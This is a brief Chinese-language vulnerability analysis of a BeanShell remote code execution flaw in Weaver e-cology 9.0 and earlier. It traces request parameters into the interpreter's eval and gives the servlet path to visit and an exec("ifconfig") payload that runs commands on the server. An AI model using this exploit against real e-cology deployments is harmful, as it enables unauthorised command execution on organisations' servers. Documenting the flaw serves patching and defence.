影响版本:泛微 e-cology<=9.0

漏洞分析:

问题出现在 resin 下 lib 中的 bsh.jar 文件里,问题类 bsh.servlet.BshServlet,可 doGet 方法从 getParameter 中接收参数, Request 请求会交给evalScript 方法来进行处理。

参数传递

doGet--》getParameter--》 evalScript--》 localInterpreter.eval



漏洞利用:访问 http://url/weaver/bsh.servlet.BshServleth

输入payload

exec("ifconfig")